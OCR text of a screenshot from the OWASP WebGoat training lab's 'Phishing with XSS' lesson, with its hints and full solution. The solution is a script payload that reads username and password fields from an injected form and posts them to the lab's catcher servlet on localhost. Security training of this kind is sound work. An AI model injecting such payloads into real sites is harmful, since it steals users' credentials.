 Phishing with XSS - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/WebGoat/attack?Screen=21&menu=410 Go
Logout ?
Phishing with XSS
OWASP WebGoat V5.1
Hints Show Params Show Cookies Show Java Show Solution Lesson Plans
Admin Functions
General
Code Quality
Concurrency
Unvalidated Parameters
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Buffer Overflows
Injection Flaws
Improper Error Handling
Insecure Storage
Restart this Lesson
You need to create the hack() function. This function will pull the credentials from the
webpage and post them to the WebGoat catcher servlet.
Some useful code snippets:
doucument.forms[0].user.value - will access the user field
XssImage = new Image(); XssImage.src=SOME_URL = will perform a post
javascript string concatentation uses a "+"
Solution for this hint():
password<script>function hack(){ alert("Had this been a real attack... Your credentials
were just stolen. User Name = " + document.forms(0).user.value + " Password = " +
document.forms(0).pass.value); XSSImage=new Image;
XSSImage.src="http://localhost./WebGoat/catcher?
PROPERTY=yes&user="+document.forms(0).user.value + "&password=" + document.forms
(0).pass.value + "";}</script>
This lesson is an example of how a website might support a phishing attack
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost./WebGoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
Local intranet